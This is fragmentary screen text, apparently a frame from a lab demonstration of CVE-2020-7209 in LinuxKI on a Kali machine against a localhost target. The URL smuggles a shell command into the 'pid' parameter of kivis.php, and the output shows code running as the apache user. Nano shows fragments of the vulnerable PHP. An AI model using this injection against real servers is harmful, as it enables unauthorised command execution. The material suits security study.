 Applications Places Firefox ESR Jul 6 22:11 1
root@kali: /opt/linuxki
Mozilla Firefox
GNU nano 4.8
CVE - CVE-2020-7209 GitHub - ethicalhack3r/D localhost:32771/linuxki/expe
localhost:32771/linuxki/experimental/vis/kivis.php?type=kitrace&pid=1234;cat; 200%
http://localhost:32771/linuxki/experimental/vis/kivis.php?type=kitrace&pid — Visit
Search for localhost:32771/linuxki/experimental/vis/kivis.php?type=kitrace&pid=1234;cat; with
switch ($type) {
case kit
e&pid=1234
uid=48(apache) gid=48(apache) groups=48(apache)
sh: -ts: command not found
case kit
an is +- the IO serv>
case kip
case pid
t . " " . $end . " >
default:
}
^G Get Help ^O Writ M-A Mark Text
^X Exit ^R Read M-6 Copy Text
[0] 0:nano* "kali" 22:11 06-Jul-20